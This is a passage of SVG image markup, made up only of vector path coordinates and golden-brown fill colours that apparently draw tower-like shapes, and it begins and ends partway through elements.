22.978h-6.587z" fill="#b29759"/><path d="m335.508 112.092-1.506 13.995-1.232-13.763-4.889 13.53c1.369-10.448 3.752-19.089 6.162-19.089s4.862 8.695 6.162 19.171z" fill="#e0cd90"/><path d="m340.261 126.087-4.739-13.995-.315 3.766z" fill="#9b7e46"/><path d="m327.895 125.855 4.888-13.53.329 3.19z" fill="#9b7e46"/><path d="m340.644 129.744-6.587.835-6.587-.835z" fill="#684e1f"/><path d="m331.072 99.3564.616-1.1777c-.153-.2161-.277-.4508-.37-.6984h-1.287l1.137-.7121c-.007-.0958-.007-.1919 0-.2876-.015-.164-.015-.329 0-.493l-1.137-.6025h1.369c.105-.2375.244-.4588.411-.6574l-.657-1.1366 1.205.6299c.211-.1524.441-.2767.685-.3697v-1.342l.712 1.1366h.383.452l.657-1.1366v1.3694c.248.107.479.25.685.4245l1.109-.6436-.616 1.164c.167.2162.301.4562.397.7121h1.26l-1.095.6984c.006.114.006.2283 0 .3423.013.1641.013.329 0 .493l1.081.63h-1.287c-.111.2613-.259.5057-.438.7258l.616 1.0681-1.136-.5889c-.225.1696-.475.3036-.74.3972v1.2464l-.685-1.0821h-.26c-.178.0142-.356.0142-.534 0l-.63 1.0951v-1.369c-.245-.112-.475-.2546-.685-.4245z" fill="#684e1f"/><path d="m334.139 99.3563c-.568.0243-1.13-.121-1.615-.4173s-.87-.7302-1.108-1.2465c-.237-.5163-.315-1.0915-.225-1.6525.091-.561.347-1.0822.735-1.4974s.89-.7054 1.444-.8338 1.133-.0891 1.664.1129c.531.2019.99.5574 1.318 1.0212.329.4638.512 1.0148.526 1.5829.019.7499-.258 1.4772-.77 2.0253-.513.5481-1.219.8731-1.969.9052zm0-5.4777c-.503.0027-.994.1544-1.411.436-.417.2815-.742.6802-.932 1.1459-.191.4656-.24.9773-.14 1.4705s.344.9458.7 1.3006c.357.3549.811.5961 1.305.6933s1.005.0459 1.47-.1473c.464-.1931.861-.5196 1.141-.9382.279-.4185.428-.9105.428-1.4136 0-.3357-.066-.668-.195-.978-.129-.3099-.318-.5913-.556-.828s-.52-.424-.831-.5512-.643-.1918-.979-.19z" fill="#bca262"/><path d="m331.305 99.0685.575-1.0819c-.149-.1943-.265-.4117-.343-.6436h-1.191l1.041-.6573c-.007-.0866-.007-.1736 0-.2602-.014-.1549-.014-.3107 0-.4656l-1.041-.6026h1.246c.097-.2202.221-.4273.37-.6162l-.562-1.0818 1.11.5751c.19-.1354.397-.2458.616-.3286v-1.2051l.671 1.0407h.342.425l.602-1.027v1.2188c.225.1012.437.23.63.3834l1.014-.5889-.562 1.0682c.15.2033.274.424.37.6573h1.164l-1.013.6436c.007.1049.007.2101 0 .315.013.1503.013.3016 0 .4519l.999.5752h-1.178c-.107.2405-.245.466-.41.671l.575.986-1.055-.5478c-.211.1524-.441.2767-.684.3697v1.1502l-.63-1.0132h-.247c-.159.0135-.32.0135-.479 0l-.575 1.0132v-1.2049c-.228-.1074-.44-.2456-.63-.4109z" fill="#bca262"/><path d="m330.962 105.313c0-.219 2.164-7.6275 2.164-7.6275h1.862s2.15 7.3815 2.191 7.5595v.082c.014.173.014.347 0 .52.029.432-.032.866-.177 1.273-.146.408-.374.781-.67 1.097s-.653.568-1.051.741c-.397.172-.825.261-1.258.261s-.861-.089-1.259-.261c-.397-.173-.754-.425-1.05-.741s-.524-.689-.67-1.097c-.146-.407-.206-.841-.178-1.273.017-.18.049-.359.096-.534z" fill="#b29759"/><path d="m330.962 105.3c0-.22 2.164-7.6281 2.164-7.6281h1.862s2.15 7.3811 2.191 7.5591v.082c.007.096.007.192 0 .288h-6.244c-.007-.096-.007-.192 0-.288z" fill="#bca262"/><path d="m334.043 97.6719h.945s2.15 7.3811 2.191 7.5591v.082c.014.173.014.347 0 .521-.01.809-.331 1.584-.897 2.163-.566.578-1.334.917-2.143.945z" fill="#9b7e46"/><path d="m334.043 105.601v-7.9291h.945s2.15 7.3811 2.191 7.5591v.082c.007.096.007.192 0 .288z" fill="#b29759"/><path d="m337.179 105.231v.082c.007.096.007.192 0 .288l-3.177-7.3677.945-.5614s2.191 7.3811 2.232 7.5591z" fill="#9b7e46"/><path d="m330.962 105.313c0-.219 2.164-7.6275 2.164-7.6275h.137l.78.5615-3.108 7.367c-.007-.095-.007-.191 0-.287z" fill="#e0cd90"/><path d="m334.071 98.2334c.998 0 1.807-.8093 1.807-1.8076s-.809-1.8076-1.807-1.8076c-.999 0-1.808.8093-1.808 1.8076s.809 1.8076 1.808 1.8076z" fill="#ceb87c"/><path d="m334.043 94.6318c.48 0 .939.1905 1.278.5295s.53.7988.53 1.2782-.191.9392-.53 1.2782c-.339.3389-.798.5294-1.278.5294z" fill="#b29759"/><path d="m318.651 94.2759c-4.738 0-8.586 29.5111-8.586 51.5451v85.657h17.227v-85.657c0-22.034-3.903-51.5451-8.641-51.5451z" fill="#e0cd90"/><path d="m318.651 94.2759c-.616 0-1.219.493-1.794 1.3694 3.876 6.1347 6.847 30.9627 6.847 50.1347v85.657h3.588v-85.616c0-22.034-3.903-51.5451-8.641-51.5451z" fill="#efdca8"/><path d="m318.692 94.2759c-4.738 0-8.586 29.5111-8.586 51.5451v85.657h8.627z" fill="#b59d61"/><path d="m318.692 98.2472v-3.9713c-4.738 0-8.586 29.5111-8.586 51.5451v85.657h3.492v-85.657c0-17.132 1.835-38.796 5.094-47.5738z" fill="#a3884d"/><path d="m314.584 149.573h-2.342v3.683h2.342z" fill="#684e1f"/><path d="m314.584 143.575c0-1.068 0-2.205 0-3.41h-2.287v3.41z" fill="#684e1f"/><path d="m314.817 134.167c0-1.11.109-2.246.164-3.396h-2.342c0 1.15-.109 2.286-.164 3.396z" fill="#684e1f"/><path d="m312.722 129.484h2.342c.068-1.123.136-2.26.232-3.41h-2.355c-.082 1.136-.164 2.273-.219 3.41z" fill="#684e1f"/><path d="m314.584 148.272v-3.397h-2.355v3.397z" fill="#684e1f"/><path d="m314.666 138.864c0-1.082 0-2.219.11-3.396h-2.342c0 1.177-.082 2.314-.109 3.396z" fill="#684e1f"/><path d="m314.283 168.389.301.164v-.164z" fill="#684e1f"/><path d="m315.392 124.759c.096-1.109.192-2.232.301-3.355h-2.355c-.11 1.123-.206 2.246-.301 3.355z" fill="#684e1f"/><path d="m314.584 154.558h-2.342v3.396h2.342z" fill="#684e1f"/><path d="m314.584 159.254h-2.342v3.397h2.342z" fill="#684e1f"/><path d="m314.584 163.952h-2.342v3.122h2.342z" fill="#684e1f"/><path d="m319.733 149.573h-2.342v3.683h2.342z" fill="#684e1f"/><path d="m319.733 144.875h-2.342v3.397h2.342z" fill="#684e1f"/><path d="m319.733 140.165h-2.342v3.396h2.342z" fill="#684e1f"/><path d="m319.733 126.06h-2.342v3.396h2.342z" fill="#684e1f"/><path d="m319.733 130.771h-2.342v3.396h2.342z" fill="#684e1f"/><path d="m319.733 135.468h-2.342v3.396h2.342z" fill="#684e1f"/><path d="m317.391 168.389v1.698l2.342 1.273v-2.971z" fill="#684e1f"/><path d="m319.733 121.404h-2.342v3.369h2.342z" fill="#684e1f"/><path d="m319.733 163.952h-2.342v3.122h2.342z" fill="#684e1f"/><path d="m319.733 154.558h-2.342v3.396h2.342z" fill="#684e1f"/><path d="m319.733 159.254h-2.342v3.397h2.342z" fill="#684e1f"/><path d="m325.169 138.864c0-1.123 0-2.246-.123-3.396h-2.341c0 1.15.095 2.273.123 3.396z" fill="#684e1f"/><path d="m325.279 143.575c0-1.123 0-2.26 0-3.41h-2.41v3.41z" fill="#684e1f"/><path d="m322.362 129.484h2.355l-.246-3.41h-2.355c.1 1.123.182 2.259.246 3.41z" fill="#684e1f"/><path d="m324.991 134.167c0-1.123-.123-2.26-.191-3.396h-2.356c.083 1.136.137 2.273.192 3.396z" fill="#684e1f"/><path d="m325.293 149.573h-2.342v3.683h2.342z" fill="#684e1f"/><path d="m322.951 148.272h2.342v-3.397h-2.342z" fill="#684e1f"/><path d="m325.293 154.558h-2.342v3.396h2.342z" fill="#684e1f"/><path d="m324.361 124.759c-.095-1.123-.191-2.246-.301-3.355h-2.355c.109 1.109.205 2.232.301 3.355z" fill="#684e1f"/><path d="m322.951 168.389v4.724l2.342 1.287v-6.011z" fill="#684e1f"/><path d="m325.293 163.952h-2.342v3.122h2.342z" fill="#684e1f"/><path d="m325.293 159.254h-2.342v3.397h2.342z" fill="#684e1f"/><path d="m323.814 203.158c-.309 0-.605-.123-.823-.341-.219-.218-.341-.514-.341-.823v-23.609c-.018-.164-.001-.331.05-.488.05-.157.134-.302.244-.425.111-.123.246-.222.397-.289.151-.068.314-.102.48-.102.165 0 .328.034.48.102.151.067.286.166.396.289.111.123.194.268.245.425.05.157.067.324.049.488v23.677c-.017.299-.149.58-.369.784-.219.204-.509.316-.808.312z" fill="#684e1f"/><path d="m318.569 200.118c-.154.002-.307-.027-.45-.085-.143-.057-.272-.143-.382-.251s-.197-.237-.256-.379-.09-.295-.09-.449v-23.622c.032-.289.168-.556.384-.75.217-.194.497-.301.787-.301s.571.107.787.301.353.461.384.75v23.622c0 .309-.123.605-.341.823s-.514.341-.823.341z" fill="#684e1f"/><path d="m313.598 197.352c-.309 0-.605-.123-.823-.341-.219-.218-.341-.514-.341-.823v-23.623c0-.308.122-.604.341-.823.218-.218.514-.341.823-.341.31 0 .607.123.828.34.22.218.346.514.349.824v23.623c-.003.31-.129.606-.349.824-.221.218-.518.34-.828.34z" fill="#684e1f"/><path d="m312.119 113.338c1.137-12.105 3.875-22.9786 6.587-22.9786 2.711 0 5.478 10.8736 6.587 22.9786z" fill="#ceb87c"/><path d="m318.665 90.3594c2.739 0 5.477 10.8736 6.587 22.9786h-6.587z" fill="#b29759"/><path d="m320.199 95.6863-1.548 13.9957-1.219-13.6944-4.888 13.5294c1.369-10.4483 3.752-19.0893 6.162-19.0893s4.861 8.6958 6.162 19.1723z" fill="#e0cd90"/><path d="m324.909 109.681-4.738-13.995-.301 3.7522z" fill="#9b7e46"/><path d="m312.544 109.449 4.888-13.5301.329 3.1771z" fill="#9b7e46"/><path d="m325.293 113.338-6.587.835-6.587-.835z" fill="#684e1f"/><path d="m315.721 83.0054.616-1.1777c-.153-.216-.277-.4507-.37-.6984h-1.369l1.136-.7258c-.007-.0911-.007-.1827 0-.2739-.014-.1686-.014-.338 0-.5066l-1.123-.6437h1.37c.107-.2405.245-.466.411-.671l-.589-1.1777 1.205.6163c.216-.1354.452-.237.698-.3013v-1.3694l.712 1.1366h.329.452l.644-1.1366v1.3694c.247.107.478.25.684.4245l1.11-.6436-.617 1.164c.167.2162.301.4562.397.7121h1.26l-1.095.6984c.007.114.007.2283 0 .3423.013.1641.013.329 0 .493l1.082.6163h-1.288c-.111.2613-.258.5057-.438.7258l.616 1.0681-1.109-.5478c-.225.1696-.474.3036-.739.3972v1.2461l-.685-1.0955h-.301c-.178.0141-.357.0141-.534 0l-.63 1.0955v-1.3694c-.249-.1112-.48-.2589-.685-.4382z" fill="#684e1f"/><path d="m318.719 82.9234c-.566 0-1.119-.1679-1.59-.4824-.47-.3145-.837-.7615-1.054-1.2844-.216-.523-.273-1.0985-.163-1.6537.111-.5552.383-1.0651.784-1.4654.4-.4003.91-.6729 1.465-.7833s1.131-.0537 1.654.1629.97.5834 1.284 1.0541c.315.4707.483 1.024.483 1.5901 0 .3759-.075.748-.218 1.0953-.144.3472-.355.6627-.621.9285s-.581.4766-.928.6204c-.348.1438-.72.2179-1.096.2179zm0-5.4092c-.503.0027-.994.1544-1.411.4359s-.741.6803-.932 1.1459c-.191.4657-.239.9774-.139 1.4706.099.4931.343.9457.7 1.3006.357.3548.811.5961 1.304.6932.494.0972 1.005.046 1.47-.1472s.862-.5197 1.141-.9382c.279-.4186.428-.9105.428-1.4137.009-.3414-.05-.6811-.175-.999s-.312-.6074-.551-.8514-.524-.4375-.84-.569c-.315-.1314-.653-.1981-.995-.1962z" fill="#bca262"/><path d="m315.953 82.6632.576-1.1092c-.149-.1944-.265-.4118-.343-.6437h-1.219l1.041-.6573c-.006-.0866-.006-.1736 0-.2602-.014-.1548-.014-.3107 0-.4656l-1.041-.5751h1.247c.1-.2143.224-.4164.369-.6026l-.547-1.0955 1.109.5752c.19-.1582.402-.2874.63-.3835v-1.1503l.671 1.0408h.287.439l.588-1.0271v1.2188c.23.0929.442.2224.63.3834l1.014-.5888-.562 1.0681c.15.2033.274.424.37.6573h1.164l-1.013.6437c.007.1048.007.2101 0 .3149.013.1504.013.3016 0 .4519l.999.5752h-1.177c-.108.2405-.246.4661-.411.671l.575.986-1.055-.5478c-.208.1533-.439.2734-.684.3561v1.1503l-.534-.9449h-.288c-.159.0135-.32.0135-.479 0l-.603.9723v-1.1914c-.228-.1074-.44-.2456-.63-.4109z" fill="#bca262"/><path d="m315.611 88.9074c0-.2191 2.164-7.6276 2.164-7.6276h1.876s2.164 7.3674 2.164 7.5455v.0821c.014.1732.014.3472 0 .5204.028.432-.032.8653-.178 1.2729-.146.4077-.374.7811-.67 1.0972-.296.316-.653.5679-1.05.7402-.398.1722-.826.2611-1.259.2611s-.861-.0889-1.258-.2611c-.398-.1723-.755-.4242-1.051-.7402-.296-.3161-.524-.6895-.67-1.0972-.145-.4076-.206-.8409-.177-1.2729.022-.1762.058-.3502.109-.5204z" fill="#b29759"/><path d="m315.611 88.8938c0-.2191 2.164-7.6277 2.164-7.6277h1.876s2.164 7.3812 2.164 7.5592v.0822c.006.0957.006.1918 0 .2875h-6.231c-.007-.0957-.007-.1918 0-.2875z" fill="#bca262"/><path d="m318.692 81.2661h.959s2.163 7.3812 2.163 7.5592v.0822c.015.1731.015.3472 0 .5203.002.416-.078.8281-.237 1.2127-.158.3846-.391.7341-.685 1.0282s-.644.527-1.028.6854c-.385.1583-.797.2389-1.213.2371z" fill="#9b7e46"/><path d="m318.692 89.195v-7.9289h.959s2.164 7.3812 2.164 7.5592v.0822c.006.0957.006.1918 0 .2875z" fill="#b29759"/><path d="m321.815 88.8253v.0822c.006.0957.006.1918 0 .2875l-3.123-7.3811.959-.5478s2.164 7.3812 2.164 7.5592z" fill="#9b7e46"/><path d="m315.611 88.9074c0-.2191 2.164-7.6276 2.164-7.6276h.15l.767.5478-3.108 7.3674c-.007-.0957-.007-.1918 0-.2876z" fill="#e0cd90"/><path d="m318.719 81.8277c.999 0 1.808-.8093 1.808-1.8077 0-.9983-.809-1.8076-1.808-1.8076-.998 0-1.807.8093-1.807 1.8076 0 .9984.809 1.8077 1.807 1.8077z" fill="#ceb87c"/><path d="m318.692 78.2124c.25-.0218.501.0086.739.0892.237.0806.455.2097.64.379s.332.3753.433.6047.153.4773.153.7279-.052.4985-.153.7279-.248.4354-.433.6047-.403.2984-.64.379c-.238.0806-.489.111-.739.0892z" fill="#b29759"/><path d="m265.778 110.667c4.752 0 8.586 29.511 8.586 51.545v69.334h-17.172v-69.334c0-22.034 3.848-51.545 8.586-51.545z" fill="#b59d61"/><path d="m265.778 110.667c.616 0 1.219.493 1.808 1.37-3.889 6.135-6.847 30.962-6.847 50.134v69.334h-3.547v-69.293c0-22.034 3.848-51.545 8.586-51.545z" fill="#e0cd90"/><path d="m265.737 110.667c4.752 0 8.586 29.511 8.586 51.545v69.334h-8.627z" fill="#a3884d"/><path d="m265.737 114.639v-3.972c4.752 0 8.586 29.511 8.586 51.545v69.334h-3.547v-69.334c0-17.131-1.78-38.795-5.039-47.573z" fill="#8c713b"/><path d="m272.187 165.965h-2.342v3.684h2.342z" fill="#684e1f"/><path d="m269.845 159.966c0-1.068 0-2.204 0-3.409h2.342v3.409z" fill="#684e1f"/><path d="m269.612 150.559c0-1.109-.109-2.246-.164-3.396h2.342c.068 1.15.109 2.287.164 3.396z" fill="#684e1f"/><path d="m271.721 145.916h-2.355c-.069-1.123-.137-2.259-.233-3.41h2.355c.083 1.096.165 2.232.233 3.41z" fill="#684e1f"/><path d="m269.845 164.664v-3.396h2.342v3.396z" fill="#684e1f"/><path d="m269.776 155.256c0-1.082 0-2.218-.109-3.396h2.355c0 1.178 0 2.314.096 3.396z" fill="#684e1f"/><path d="m270.146 184.78-.301.165v-.165z" fill="#684e1f"/><path d="m269.037 141.151c-.096-1.109-.192-2.232-.301-3.355h2.41c.11 1.123.205 2.246.301 3.355z" fill="#684e1f"/><path d="m272.187 170.949h-2.342v3.396h2.342z" fill="#684e1f"/><path d="m272.187 175.646h-2.342v3.397h2.342z" fill="#684e1f"/><path d="m272.187 180.344h-2.342v3.122h2.342z" fill="#684e1f"/><path d="m267.038 165.965h-2.342v3.684h2.342z" fill="#684e1f"/><path d="m267.038 161.268h-2.342v3.396h2.342z" fill="#684e1f"/><path d="m267.038 156.557h-2.342v3.396h2.342z" fill="#684e1f"/><path d="m267.038 142.452h-2.342v3.396h2.342z" fill="#684e1f"/><path d="m267.038 147.163h-2.342v3.396h2.342z" fill="#684e1f"/><path d="m267.038 151.86h-2.342v3.396h2.342z" fill="#684e1f"/><path d="m267.038 184.78v1.698l-2.342 1.274v-2.972z" fill="#684e1f"/><path d="m267.038 137.796h-2.342v3.369h2.342z" fill="#684e1f"/><path d="m267.038 180.344h-2.342v3.122h2.342z" fill="#684e1f"/><path d="m267.038 170.949h-2.342v3.396h2.342z" fill="#684e1f"/><path d="m267.038 175.646h-2.342v3.397h2.342z" fill="#684e1f"/><path d="m259.26 155.256c0-1.123 0-2.246.123-3.396h2.341c0 1.15-.095 2.273-.123 3.396z" fill="#684e1f"/><path d="m259.15 159.966c0-1.122 0-2.259 0-3.409h2.41v3.409z" fill="#684e1f"/><path d="m262.067 145.916h-2.356l.247-3.41h2.355c-.1 1.105-.183 2.242-.246 3.41z" fill="#684e1f"/><path d="m259.451 150.559c0-1.123.11-2.26.178-3.396h2.356c-.082 1.136-.137 2.273-.192 3.396z" fill="#684e1f"/><path d="m261.478 165.965h-2.342v3.684h2.342z" fill="#684e1f"/><path d="m261.478 164.664h-2.342v-3.396h2.342z" fill="#684e1f"/><path d="m261.478 170.949h-2.342v3.396h2.342z" fill="#684e1f"/><path d="m260.067 141.151c.096-1.123.192-2.246.302-3.355h2.355c-.11 1.109-.205 2.232-.301 3.355z" fill="#684e1f"/><path d="m261.478 184.78v4.725l-2.342 1.287v-6.012z" fill="#684e1f"/><path d="m261.478 180.344h-2.342v3.122h2.342z" fill="#684e1f"/><path d="m261.478 175.646h-2.342v3.397h2.342z" fill="#684e1f"/><path d="m260.615 219.55c.309 0 .605-.123.823-.341.219-.218.341-.514.341-.823v-23.609c.018-.164.001-.331-.05-.488-.05-.157-.134-.302-.244-.425-.111-.123-.246-.222-.397-.289-.151-.068-.314-.102-.48-.102-.165 0-.328.034-.479.102-.151.067-.287.166-.397.289s-.194.268-.244.425c-.051.157-.068.324-.05.488v23.609c0 .154.03.306.089.449.06.142.147.271.256.379.11.108.24.194.383.251.142.058.295.087.449.085z" fill="#684e1f"/><path d="m265.86 216.51c.154.001.307-.027.45-.085s.273-.143.382-.251c.11-.109.197-.238.256-.38s.09-.294.09-.448v-23.623c-.031-.288-.168-.555-.384-.749s-.496-.302-.787-.302c-.29 0-.57.108-.787.302-.216.194-.352.461-.384.749v23.623c0 .308.123.604.341.823.219.218.515.341.823.341z" fill="#684e1f"/><path d="m270.845 213.743c.152 0 .304-.03.445-.088.141-.059.27-.144.378-.253.108-.108.193-.236.252-.377.058-.141.089-.293.089-.446v-23.622c0-.309-.123-.605-.341-.823-.219-.218-.515-.341-.823-.341-.31 0-.608.122-.828.34-.221.218-.347.514-.35.824v23.622c.003.31.129.606.35.824.22.218.518.34.828.34z" fill="#684e1f"/><path d="m259.177 129.743c1.137-12.105 3.876-22.978 6.574-22.978 2.697 0 5.477 10.873 6.586 22.978z" fill="#ceb87c"/><path d="m265.668 106.765c2.739 0 5.478 10.873 6.587 22.978h-6.587z" fill="#b29759"/><path d="m267.243 112.105-1.575 13.982-1.205-13.763-4.888 13.53c1.369-10.448 3.738-19.089 6.148-19.089s4.875 8.695 6.176 19.171z" fill="#e0cd90"/><path d="m271.954 126.087-4.724-13.995-.315 3.766z" fill="#9b7e46"/><path d="m259.602 125.855 4.889-13.53.328 3.19z" fill="#9b7e46"/><path d="m272.337 129.744-6.586.835-6.574-.835z" fill="#684e1f"/><path d="m262.779 99.3564.616-1.1777c-.163-.2096-.288-.446-.369-.6984h-1.37l1.137-.7121c-.007-.0958-.007-.1919 0-.2876-.014-.1641-.014-.329 0-.493l-1.137-.6573h1.37c.105-.2375.243-.4588.41-.6573l-.506-1.1367 1.191.63c.213-.1497.443-.2738.685-.3698v-1.2872l.726 1.1366h.315c.154-.0141.31-.0141.465 0l.644-1.1229v1.3694c.245.112.475.2546.684.4245l1.11-.6436-.603 1.164c.159.2217.292.4606.397.7121h1.233l-1.096.6984c.007.114.007.2283 0 .3423.014.1641.014.329 0 .493l1.096.63h-1.287c-.108.2632-.256.508-.439.7257l.617 1.0819-1.137-.6026c-.228.1641-.477.2976-.74.3972v1.2457l-.698-1.0814h-.301c-.173.0142-.347.0142-.521 0l-.63 1.0954v-1.3693c-.251-.1086-.486-.2515-.698-.4245z" fill="#684e1f"/><path d="m265.778 99.3565c-.566 0-1.12-.1679-1.59-.4824-.471-.3145-.838-.7614-1.054-1.2844-.217-.523-.274-1.0985-.163-1.6537.11-.5551.383-1.0651.783-1.4654s.91-.6728 1.465-.7833c.556-.1104 1.131-.0537 1.654.1629s.97.5835 1.285 1.0541c.314.4707.482 1.024.482 1.5901-.004.758-.306 1.4839-.842 2.0198-.536.536-1.262.8387-2.02.8423zm0-5.4092c-.504 0-.996.1494-1.415.4293-.419.2798-.746.6776-.938 1.1431-.193.4654-.244.9775-.145 1.4716.098.4941.341.948.697 1.3042s.81.5988 1.304.6971 1.006.0478 1.472-.145c.465-.1928.863-.5192 1.143-.9381s.429-.9113.429-1.4151c.009-.3402-.05-.6788-.174-.9958s-.31-.6059-.547-.8497c-.238-.2438-.522-.4376-.835-.5699-.314-.1322-.651-.2003-.991-.2002z" fill="#bca262"/><path d="m263.012 99.0689.561-1.0818c-.139-.1982-.249-.4148-.328-.6437h-1.205l1.054-.6573c-.007-.0866-.007-.1736 0-.2602-.013-.1549-.013-.3107 0-.4656l-1.041-.6025h1.233c.103-.2154.232-.4176.383-.6026l-.602-1.0544 1.095.5751c.195-.1364.407-.2469.63-.3286v-1.2051l.657 1.0407h.302.424l.603-1.027v1.2188c.228.0949.44.2242.63.3834l1.027-.5889-.562 1.0682c.15.2005.27.422.356.6573h1.164l-.999.6436c.006.1049.006.2101 0 .315.013.1503.013.3016 0 .4519l.999.5752h-1.177c-.105.2374-.244.4588-.411.6573l.575.986-1.041-.5478c-.213.1497-.443.2738-.685.3697v1.1504l-.643-1.0134h-.274c-.159.014-.32.014-.479 0l-.589 1.0134v-1.2051c-.232-.1076-.449-.2458-.644-.4109z" fill="#bca262"/><path d="m262.669 105.313c0-.219 2.15-7.6275 2.15-7.6275h1.876s2.15 7.3815 2.178 7.5595v.082c.014.178.014.356 0 .534 0 .839-.333 1.644-.927 2.237-.593.593-1.398.926-2.237.926s-1.643-.333-2.236-.926c-.594-.593-.927-1.398-.927-2.237.026-.186.067-.369.123-.548z" fill="#b29759"/><path d="m262.669 105.3c0-.22 2.15-7.6281 2.15-7.6281h1.876s2.15 7.3811 2.178 7.5591v.082.301h-6.3v-.301z" fill="#bca262"/><path d="m265.751 97.6719h.945s2.149 7.3811 2.177 7.5591v.082c.014.178.014.357 0 .534-.018.816-.349 1.593-.926 2.169-.577.577-1.354.909-2.169.926z" fill="#9b7e46"/><path d="m265.751 105.614v-7.9421h.945s2.149 7.3811 2.177 7.5591v.082.301z" fill="#b29759"/><path d="m268.873 105.231v.082.301l-3.177-7.3807.945-.5614s2.204 7.3811 2.232 7.5591z" fill="#9b7e46"/><path d="m262.669 105.313c0-.219 2.15-7.6275 2.15-7.6275h.151l.781.5615-3.123 7.381v-.301z" fill="#e0cd90"/><path d="m265.778 98.2334c.998 0 1.808-.8093 1.808-1.8076s-.81-1.8076-1.808-1.8076-1.808.8093-1.808 1.8076.81 1.8076 1.808 1.8076z" fill="#ceb87c"/><path d="m265.751 94.6318c.249-.0217.501.0086.738.0892s.455.2097.64.379c.185.1694.332.3753.433.6047s.153.4773.153.7279c0 .2507-.052.4986-.153.728s-.248.4353-.433.6046c-.185.1694-.403.2984-.64.379s-.489.111-.738.0892z" fill="#b29759"/><path d="m281.266 94.2759c4.738 0 8.587 29.5111 8.587 51.5451v85.931h-17.173v-85.931c0-22.034 3.834-51.5451 8.586-51.5451z" fill="#e0cd90"/><path d="m281.266 94.2759c.617 0 1.219.493 1.794 1.3694-3.875 6.1347-6.847 30.9627-6.847 50.1347v85.93h-3.533v-85.889c0-22.034 3.834-51.5451 8.586-51.5451z" fill="#efdca8"/><path d="m281.211 94.2759c4.739 0 8.587 29.5111 8.587 51.5451v85.931h-8.587z" fill="#b59d61"/><path d="m281.211 98.2472v-3.9713c4.739 0 8.587 29.5111 8.587 51.5451v85.931h-3.588v-85.931c0-17.132-1.726-38.796-4.999-47.5738z" fill="#a3884d"/><path d="m287.675 149.573h-2.342v3.683h2.342z" fill="#684e1f"/><path d="m285.32 143.575c0-1.068 0-2.205 0-3.41h2.259v3.41z" fill="#684e1f"/><path d="m285.087 134.167c0-1.11-.096-2.246-.165-3.396h2.342c0 1.15.123 2.286.165 3.396z" fill="#684e1f"/><path d="m287.196 129.484h-2.356c0-1.123-.15-2.26-.233-3.41h2.342c.096 1.136.178 2.273.247 3.41z" fill="#684e1f"/><path d="m285.333 148.272v-3.397h2.342v3.397z" fill="#684e1f"/><path d="m285.237 138.864c0-1.082 0-2.219-.095-3.396h2.341c0 1.177 0 2.314.096 3.396z" fill="#684e1f"/><path d="m285.635 168.389-.302.164v-.164z" fill="#684e1f"/><path d="m284.512 124.759c-.082-1.109-.178-2.232-.302-3.355h2.356c.109 1.123.205 2.246.301 3.355z" fill="#684e1f"/><path d="m287.675 154.558h-2.342v3.396h2.342z" fill="#684e1f"/><path d="m287.675 159.254h-2.342v3.397h2.342z" fill="#684e1f"/><path d="m287.675 163.952h-2.342v3.122h2.342z" fill="#684e1f"/><path d="m282.512 149.573h-2.341v3.683h2.341z" fill="#684e1f"/><path d="m282.512 144.875h-2.341v3.397h2.341z" fill="#684e1f"/><path d="m282.512 140.165h-2.341v3.396h2.341z" fill="#684e1f"/><path d="m282.512 126.06h-2.341v3.396h2.341z" fill="#684e1f"/><path d="m282.512 130.771h-2.341v3.396h2.341z" fill="#684e1f"/><path d="m282.512 135.468h-2.341v3.396h2.341z" fill="#684e1f"/><path d="m282.512 168.389v1.698l-2.341 1.273v-2.971z" fill="#684e1f"/><path d="m282.512 121.404h-2.341v3.369h2.341z" fill="#684e1f"/><path d="m282.512 163.952h-2.341v3.122h2.341z" fill="#684e1f"/><path d="m282.512 154.558h-2.341v3.396h2.341z" fill="#684e1f"/><path d="m282.512 159.254h-2.341v3.397h2.341z" fill="#684e1f"/><path d="m274.734 138.864c0-1.123.082-2.246.123-3.396h2.356c0 1.15-.096 2.273-.137 3.396z" fill="#684e1f"/><path d="m274.624 143.575c0-1.123 0-2.26.069-3.41h2.342v3.41z" fill="#684e1f"/><path d="m277.541 129.484h-2.287c.064-1.142.146-2.278.247-3.41h2.341z" fill="#684e1f"/><path d="m274.926 134.167c0-1.123.109-2.26.191-3.396h2.342c0 1.136-.137 2.273-.192 3.396z" fill="#684e1f"/><path d="m276.952 149.573h-2.341v3.683h2.341z" fill="#684e1f"/><path d="m276.952 148.272h-2.341v-3.397h2.341z" fill="#684e1f"/><path d="m276.952 154.558h-2.341v3.396h2.341z" fill="#684e1f"/><path d="m275.542 124.759c.096-1.123.205-2.246.315-3.355h2.342c-.11 1.109-.206 2.232-.302 3.355z" fill="#684e1f"/><path d="m276.952 168.389v4.724l-2.341 1.287v-6.011z" fill="#684e1f"/><path d="m276.952 163.952h-2.341v3.122h2.341z" fill="#684e1f"/><path d="m276.952 159.254h-2.341v3.397h2.341z" fill="#684e1f"/><path d="m276.089 203.158c.31 0 .608-.122.828-.34.221-.218.347-.514.35-.824v-23.609c.018-.164.001-.331-.05-.488s-.134-.302-.244-.425c-.111-.123-.246-.222-.397-.289-.151-.068-.314-.102-.48-.102-.165 0-.329.034-.48.102-.151.067-.286.166-.396.289-.111.123-.194.268-.245.425-.05.157-.067.324-.05.488v23.677c.018.297.148.576.365.779.216.204.502.317.799.317z" fill="#684e1f"/><path d="m281.348 200.118c.309 0 .605-.123.823-.341.219-.218.341-.514.341-.823v-23.623c0-.308-.122-.604-.341-.823-.218-.218-.514-.341-.823-.341-.31 0-.607.123-.828.341-.22.217-.346.514-.349.823v23.623c.003.31.129.606.349.824.221.218.518.34.828.34z" fill="#684e1f"/><path d="m286.319 197.351c.154.002.307-.026.45-.084.142-.058.272-.143.382-.252.11-.108.196-.237.256-.379.059-.142.09-.295.09-.449v-23.622c-.032-.289-.168-.556-.384-.75-.217-.194-.497-.301-.787-.301-.291 0-.571.107-.787.301s-.353.461-.384.75v23.622c0 .153.03.305.089.446.058.141.144.269.252.378.108.108.236.193.378.252.141.058.292.088.445.088z" fill="#684e1f"/><path d="m274.789 113.352c1.136-12.106 3.875-22.979 6.573-22.979s5.477 10.873 6.587 22.979z" fill="#ceb87c"/><path d="m281.334 90.373c2.739 0 5.478 10.873 6.587 22.979h-6.587z" fill="#b29759"/><path d="m282.854 95.7138-1.547 13.9822-1.205-13.6947-4.848 13.4617c1.37-10.4489 3.739-19.09 6.149-19.09s4.806 8.6958 6.176 19.199z" fill="#e0cd90"/><path d="m287.565 109.695-4.724-13.9816-.315 3.7522z" fill="#9b7e46"/><path d="m275.213 109.462 4.889-13.5294.329 3.1908z" fill="#9b7e46"/><path d="m287.949 